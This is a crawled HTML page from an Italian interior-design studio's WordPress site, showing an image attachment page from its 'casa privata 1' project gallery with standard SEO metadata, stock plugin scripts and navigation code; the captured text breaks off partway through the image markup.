

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/
body_size: 9020
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>tot1_ridimensionare - Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.interiorideas.it/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/js/html5.js"></script>
	<![endif]-->
    <link rel="stylesheet" href="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/font_web/stylesheet.css" type="text/css" charset="utf-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tot1_ridimensionare - Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche." />
	<meta property="og:url" content="https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/" />
	<meta property="og:site_name" content="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche." />
	<meta property="og:image" content="https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="607" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/","url":"https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/","name":"tot1_ridimensionare - Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.","isPartOf":{"@id":"https://www.interiorideas.it/#website"},"primaryImageOfPage":{"@id":"https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/#primaryimage"},"image":{"@id":"https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/#primaryimage"},"thumbnailUrl":"https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare.jpg","datePublished":"2014-03-11T09:39:09+00:00","dateModified":"2014-03-11T09:39:09+00:00","breadcrumb":{"@id":"https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/#primaryimage","url":"https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare.jpg","contentUrl":"https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare.jpg","width":1280,"height":607},{"@type":"BreadcrumbList","@id":"https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.interiorideas.it/"},{"@type":"ListItem","position":2,"name":"casa privata 1","item":"https://www.interiorideas.it/projects/interior/casa-privata-1/"},{"@type":"ListItem","position":3,"name":"tot1_ridimensionare"}]},{"@type":"WebSite","@id":"https://www.interiorideas.it/#website","url":"https://www.interiorideas.it/","name":"Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.","description":"Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.interiorideas.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche. &raquo; Feed" href="https://www.interiorideas.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche. &raquo; Feed dei commenti" href="https://www.interiorideas.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche. &raquo; tot1_ridimensionare Feed dei commenti" href="https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.interiorideas.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amw-galleria-style-css' href='https://www.interiorideas.it/wp-content/plugins/galleria/galleria/themes/amw-classic-light/galleria.amw-classic-light.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.interiorideas.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vegas-css' href='https://www.interiorideas.it/wp-content/plugins/vegas-fullscreen-background-slider/methods/../css/jquery.vegas.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.interiorideas.it/wp-content/themes/interiorideas_theme/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.interiorideas.it/wp-content/themes/interiorideas_theme/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://www.interiorideas.it/wp-content/themes/interiorideas_theme/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/galleria/galleria/galleria-1.2.9.min.js?ver=1.2.9" id="amw-galleria-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/galleria/galleria/themes/amw-classic-light/galleria.amw-classic-light.js?ver=1.0.3" id="amw-galleria-theme-js"></script>
<link rel="https://api.w.org/" href="https://www.interiorideas.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.interiorideas.it/wp-json/wp/v2/media/396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.interiorideas.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.interiorideas.it/?p=396' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.interiorideas.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interiorideas.it%2Fprojects%2Finterior%2Fcasa-privata-1%2Fattachment%2Ftot1_ridimensionare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.interiorideas.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interiorideas.it%2Fprojects%2Finterior%2Fcasa-privata-1%2Fattachment%2Ftot1_ridimensionare%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.interiorideas.it/?wordfence_lh=1&hid=969FDBC34F6AA43A82ECE13A0AC50CAA');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/headers/circle.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		</style>
	    <script type="text/javascript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>


</head>

<body>
	<div id="page_area">
			            <div id="spazio"></div>
			<!--<div id="menu" class="main-navigation">-->
					<div id="menu_home" class="main-navigation">

<ul class="nav-menu">
    <li class="menubutton home"><a href="http://www.interiorideas.it/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image8','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/home_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/home_off.png" alt="home" name="Image8" width="48" height="31" border="0" id="Image8" /><div class="menutext">home</div></a>
       	    </li>
       	    
             <li class="menubutton"><a href="http://www.interiorideas.it/profile/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image9','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/profile_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/profile_off.png" alt="profile" name="Image9" width="48" height="31" border="0" id="Image9" /><div class="menutext">profile</div></a></li>
            
       	    
           <li class="menubutton"><a href="http://www.interiorideas.it/services/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image10','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/services_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/services_off.png" alt="services" name="Image10" width="48" height="31" border="0" id="Image10" /><div class="menutext">services</div></a>
            </li>
            
       	    
   
            <li class="menubutton"><a href="http://www.interiorideas.it/contacts/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image11','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/contacts_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/contacts_off.png" alt="contacts" name="Image11" width="48" height="31" border="0" id="Image11" /><div class="menutext">contacts</div></a>
            </li>
   
              
       	    
     
            <li class="menubutton"><a href="http://www.interiorideas.it/category/projects/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image12','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/project_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/project_off.png" alt="projects" name="Image12" width="48" height="31" border="0" id="Image12" /><div class="menutext">projects</div></a>
            </li>
            
               
       	    
    
            <li class="menubutton"><a href="http://www.interiorideas.it/media/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image13','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/media_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/media_off.png" alt="media" name="Image13" width="48" height="31" border="0" id="Image13" /><div class="menutext">media</div></a>
            </li>
            
                           
       	    
   
 
            <li class="menubutton"><a href="http://www.interiorideas.it/shop/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image14','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/shop_on.png',1)"><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/shop_off.png" alt="shop" name="Image14" width="48" height="31" border="0" id="Image14" /><div class="menutext">shop</div></a>
            </li> 
 
      </ul>
  </div>

			<!--</div>--><!-- #navbar -->

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<article id="post-396" class="image-attachment post-396 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">tot1_ridimensionare</h1>

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2014-03-11T10:39:09+01:00">11 Marzo 2014</time> in <a href="https://www.interiorideas.it/projects/interior/casa-privata-1/" title="Return to casa privata 1" rel="gallery">casa privata 1</a></span><span class="attachment-meta full-size-link"><a href="https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare.jpg" title="Link all&#039;immagine in dimensione originale">Risoluzione piena (1280 &times; 607)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/13_ridimensionare/'><span class="meta-nav">&larr;</span> Precedente</a></span>
						<span class="nav-next"></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.interiorideas.it/projects/interior/casa-privata-1/attachment/1_ridimensionare-8/" title="tot1_ridimensionare" rel="attachment"><img width="724" height="343" src="https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare.jpg" class="attachment-724x724 size-724x724" alt="" decoding="async" fetchpriority="high" srcset="https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare.jpg 1280w, https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare-300x142.jpg 300w, https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare-1024x485.jpg 1024w, https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare-180x85.jpg 180w, https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare-152x72.jpg 152w, https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare-24x11.jpg 24w, https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare-36x17.jpg 